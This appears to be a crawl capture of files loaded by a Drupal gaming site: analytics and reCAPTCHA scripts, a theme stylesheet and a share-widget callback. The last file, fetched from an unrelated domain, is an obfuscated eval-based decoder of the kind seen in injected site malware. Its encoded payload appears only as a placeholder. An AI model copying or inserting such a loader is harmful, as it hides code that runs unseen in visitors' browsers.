<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25662575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25662575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xIOpHbkv_0i4KiPoRaz_jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769455974083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vrgames.by/themes/feverultra/css/layout_showcase.css
body_size: 182
content:
/*
+-----------------------------------------------------------+
|   Feverultra for Drupal 7.x - Version 1.0                 |
|   Copyright (C) 2013 Antsin.com All Rights Reserved.      |
|   @license - Copyrighted Commercial Software              |
|-----------------------------------------------------------|
|   Theme Name: Feverultra                                  |
|   Description: Feverultra by Antsin                       |
|   Author: Antsin.com                                      |
|   Date: 9th Feb 2013                                      |
|   Website: http://www.antsin.com/                         |
|-----------------------------------------------------------+
|   This file may not be redistributed in whole or          |
|   significant part.                                       |
+-----------------------------------------------------------+
*/

@media screen and (max-width: 640px) {
  div.showcase-container div.slider {
    width: 100% !important;
  }

  #showcase-upper h2.title {
    display: none;
  }

  div.showcase-container div.scrollable-pager {
    top: 20px !important;
	right: 20px !important;
    width: 15px !important;
  }

  div.showcase-container div.vsd-scrollable-pager {
    height: 105px !important;
  }

  div.showcase-container div.scrollable-pager div.items a {
    line-height: 0 !important;
    width: 5px !important;
    height: 5px !important;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
    border: 5px solid #333;
  }

  div.showcase-container div.scrollable-pager div.items img {
    display: none;
  }

  .showcase-lower-2 #showcase-lower-left,
  .showcase-lower-2 #showcase-lower-right {
    width: 100% !important;
    padding-right: 0px !important;
  }
}

@media screen and (max-width: 320px) {
  div.showcase-container div.slider {  
    height: 215px !important;
  }  

  div.showcase-container div.slide {  
    height: auto !important;
  }
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769455972298178
body_size: 396
content:
cb__utl_cb_share_1769455972298178('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 1596
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"ylpoxMAji",32,7,21))